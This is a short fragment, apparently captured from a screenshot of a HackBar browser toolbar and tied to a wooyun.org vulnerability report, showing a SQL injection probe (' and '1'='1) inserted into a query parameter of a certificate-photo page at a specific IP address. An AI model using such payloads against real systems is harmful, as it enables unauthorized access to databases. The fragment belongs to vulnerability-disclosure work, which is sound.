 photo.jsp ( JPEG 图像，1...
60.208.116.167/pas/query/cert/photo.jsp?zkz
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://60.208.116.167/pas/query/cert/photo.jsp?zkzh=1313015100723' and '1'='1&year=2013&pccode=13
Split URL
Execute
Enable Post data
Enable Referrer
www.wooyun.org